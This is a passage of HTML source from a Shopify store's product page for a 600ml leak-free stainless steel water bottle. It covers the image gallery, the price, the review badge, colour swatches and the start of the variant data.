                aria-describedby="Thumbnail-template--17677723467841__main-4
"
              >
                <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=416" alt="600ml Water Bottle - Leak-Free" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=54 54w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=74 74w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=104 104w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=162 162w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=208 208w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=324 324w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17677723467841__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17677723467841__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--17677723467841__main-24491301896257"
              data-media-position="5"
              data-alt="600ml Water Bottle - Leak-Free"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--17677723467841__main"
                aria-describedby="Thumbnail-template--17677723467841__main-5
"
              >
                <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=416" alt="600ml Water Bottle - Leak-Free" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=54 54w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=74 74w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=104 104w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=162 162w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=208 208w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=324 324w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17677723467841__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17677723467841__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--17677723467841__main-24491301929025"
              data-media-position="6"
              data-alt="600ml Water Bottle - Leak-Free"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--17677723467841__main"
                aria-describedby="Thumbnail-template--17677723467841__main-6
"
              >
                <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=416" alt="600ml Water Bottle - Leak-Free" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=54 54w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=74 74w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=104 104w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=162 162w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=208 208w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=324 324w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17677723467841__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17677723467841__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--17677723467841__main-24491302060097"
              data-media-position="7"
              data-alt="600ml Water Bottle - Leak-Free"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--17677723467841__main"
                aria-describedby="Thumbnail-template--17677723467841__main-7
"
              >
                <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=416" alt="600ml Water Bottle - Leak-Free" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=54 54w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=74 74w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=104 104w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=162 162w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=208 208w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=324 324w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17677723467841__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17677723467841__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--17677723467841__main-23180367102017"
              data-media-position="8"
              data-alt="600ml Water Bottle - Leak-Free"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--17677723467841__main"
                aria-describedby="Thumbnail-template--17677723467841__main-8
"
              >
                <img src="//ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=416" alt="600ml Water Bottle - Leak-Free" srcset="//ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=54 54w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=74 74w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=104 104w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=162 162w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=208 208w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=324 324w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17677723467841__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17677723467841__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--17677723467841__main-23180430311489"
              data-media-position="9"
              data-alt="600ml Water Bottle - Leak-Free"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--17677723467841__main"
                aria-describedby="Thumbnail-template--17677723467841__main-9
"
              >
                <img src="//ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=416" alt="600ml Water Bottle - Leak-Free" srcset="//ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=54 54w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=74 74w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=104 104w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=162 162w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=208 208w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=324 324w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17677723467841__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17677723467841__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--17677723467841__main-23180367233089"
              data-media-position="10"
              data-alt="Ecococoon Leak Free cap. The only stainless steel bottle with a one way valve for no more spills."
              style="--ratio: 66.66666666666666%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--17677723467841__main"
                aria-describedby="Thumbnail-template--17677723467841__main-10
"
              >
                <img src="//ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=416" alt="Ecococoon Leak Free cap. The only stainless steel bottle with a one way valve for no more spills." srcset="//ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=54 54w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=74 74w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=104 104w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=162 162w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=208 208w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=324 324w, //ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17677723467841__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17677723467841__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--17677723467841__main-27217063116865"
              data-media-position="11"
              data-alt="600ml Water Bottle - Leak-Free"
              style="--ratio: 83.34901222953904%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--17677723467841__main"
                aria-describedby="Thumbnail-template--17677723467841__main-11
"
              >
                <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=416" alt="600ml Water Bottle - Leak-Free" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=54 54w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=74 74w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=104 104w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=162 162w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=208 208w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=324 324w, //ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&amp;width=416 416w" width="416" height="347" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17677723467841__main-11
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--17677723467841__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--17677723467841__main"
          data-section="template--17677723467841__main"
          data-url="/products/water-bottle-600ml"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    600ml Water Bottle - Leak-Free
                  </h1>
                  <a href="/products/water-bottle-600ml" class="product__title">
                    <h2 class="h1">
                      600ml Water Bottle - Leak-Free
                    </h2>
                  </a>
                </div>
              



<div
  class="
    product__text-container product__text-container-text_bcG3h7
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 1.5rem;--margin-bottom: 1.5rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <img
            src="//ecococoon.com.au/cdn/shop/files/Logo-Icon-Black.png?v=1614304131"
            alt=""
            width="auto"
            height="auto"
            loading="lazy"
          >
        
        <span>Ditch the drips and soggy school bags – this stainless steel bottle keeps drinks cold for 24 hours and never leaks a drop.</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

<div id="shopify-block-AMDgzcUxRN28rL1hSa__judge_me_reviews_preview_badge_jVxTK9" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='6932943241281'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.60' data-number-of-reviews='170' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.60' tabindex='0' aria-label='4.60 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 170 reviews </span> </div>
</div>




</div>
<div class="no-js-hidden product-page-price" id="price-template--17677723467841__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.8rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--17677723467841__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        $44.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        $44.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $44.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">0</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--17677723467841__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40714116169793">
                    
<input type="hidden" name="product-id" value="6932943241281" /><input type="hidden" name="section-id" value="template--17677723467841__main" /></form></div>
              <div id="shopify-block-AYSswb1pRcU5NS1l6b__afterpay_on_site_messaging_payments_messaging_aigtJc" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: messaging-component -->

<style data-shopify>
  #placement-AYSswb1pRcU5NS1l6b__afterpay_on_site_messaging_payments_messaging_aigtJc {
    text-align: inherit;
    
      margin-top: 16px;
    
    
      margin-bottom: 16px;
    
    
  }
  
    @media only screen and (max-width: 749px) {
      #placement-AYSswb1pRcU5NS1l6b__afterpay_on_site_messaging_payments_messaging_aigtJc {
        text-align: inherit;
        
          margin-top: 16px;
        
        
          margin-bottom: 16px;
        
      }
    }
  
</style>

<square-placement
    id="placement-AYSswb1pRcU5NS1l6b__afterpay_on_site_messaging_payments_messaging_aigtJc"
    data-mpid="ecococoon.myshopify.com"
    data-currency="AUD"
    data-consumer-locale="en_AU"
    data-amount="44.95"
    data-size="xs"
    data-show-lower-limit="true"
    data-show-upper-limit="true"
    data-show-if-outside-limits="true"
    data-intro-text="or"
    data-show-interest-free="true"
    data-payment-amount-is-bold="true"
    data-show-with="true"
    data-logo-type="compact-badge"
    
      data-badge-theme="black-on-mint"
    
    data-modal-link-style="circled-info-icon"
    data-modal-theme="mint"
    data-platform="shopify-app-blocks"
></square-placement>

<script>

  
  

</script>






<!-- END app snippet -->


</div>


  <variant-selects
    id="variant-selects-template--17677723467841__main"
    class="no-js-hidden"
    data-section="template--17677723467841__main"
    data-url="/products/water-bottle-600ml"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--17677723467841__main-option_1_label_container'>
            <label class="form__label" for="Option-template--17677723467841__main-0">
              
                <span id="custom-label-template--17677723467841__main-1">
                  
                  
                  Colour - Pink Rose
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="color-swatches-container color-swatches-container--size-extra-large">
              

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--17677723467841__main-1-0"
          name="Colour"
          value="Pink Rose"
          form="product-form-template--17677723467841__main"
          data-swatch="true"
          
            checked
          
          class=""
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&width=200"
                    alt="Pink Rose"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17677723467841__main-1-0">
        </label>
        <span class="color-swatch__label">Pink Rose</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--17677723467841__main-1-1"
          name="Colour"
          value="Limoncello"
          form="product-form-template--17677723467841__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&width=200"
                    alt="Limoncello"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17677723467841__main-1-1">
        </label>
        <span class="color-swatch__label">Limoncello</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--17677723467841__main-1-2"
          name="Colour"
          value="Blueberry"
          form="product-form-template--17677723467841__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&width=200"
                    alt="Blueberry"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17677723467841__main-1-2">
        </label>
        <span class="color-swatch__label">Blueberry</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--17677723467841__main-1-3"
          name="Colour"
          value="Mint"
          form="product-form-template--17677723467841__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&width=200"
                    alt="Mint"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17677723467841__main-1-3">
        </label>
        <span class="color-swatch__label">Mint</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--17677723467841__main-1-4"
          name="Colour"
          value="Pink Tourmaline"
          form="product-form-template--17677723467841__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&width=200"
                    alt="Pink Tourmaline"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17677723467841__main-1-4">
        </label>
        <span class="color-swatch__label">Pink Tourmaline</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--17677723467841__main-1-5"
          name="Colour"
          value="Emerald Green"
          form="product-form-template--17677723467841__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&width=200"
                    alt="Emerald Green"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17677723467841__main-1-5">
        </label>
        <span class="color-swatch__label">Emerald Green</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--17677723467841__main-1-6"
          name="Colour"
          value="Black Onyx"
          form="product-form-template--17677723467841__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&width=200"
                    alt="Black Onyx"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17677723467841__main-1-6">
        </label>
        <span class="color-swatch__label">Black Onyx</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--17677723467841__main-1-7"
          name="Colour"
          value="White Jade"
          form="product-form-template--17677723467841__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&width=200"
                    alt="White Jade"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17677723467841__main-1-7">
        </label>
        <span class="color-swatch__label">White Jade</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--17677723467841__main-1-8"
          name="Colour"
          value="Silver"
          form="product-form-template--17677723467841__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&width=200"
                    alt="Silver"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17677723467841__main-1-8">
        </label>
        <span class="color-swatch__label">Silver</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40714116169793,"title":"Pink Rose","option1":"Pink Rose","option2":null,"option3":null,"sku":"600-BO-PinkRose","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203496001,"product_id":6932943241281,"position":1,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2024-01-15T10:28:36+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516","variant_ids":[40714116169793]},"available":true,"name":"600ml Water Bottle - Leak-Free - Pink Rose","public_title":"Pink Rose","options":["Pink Rose"],"price":4495,"weight":370,"compare_at_price":4495,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24491301994561,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40714116366401,"title":"Limoncello","option1":"Limoncello","option2":null,"option3":null,"sku":"600-BO-Limoncello","requires_shipping":true,"taxable":true,"featured_image":{"id":31735203692609,"product_id":6932943241281,"position":6,"created_at":"2024-01-15T09:56:53+10:00","updated_at":"2025-06-17T10:19:45+10:00","alt":null,"width":1080,"height":1080,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585","variant_ids":[40714116366401]},"available":true,"name":"600ml Water Bottle - Leak-Free - 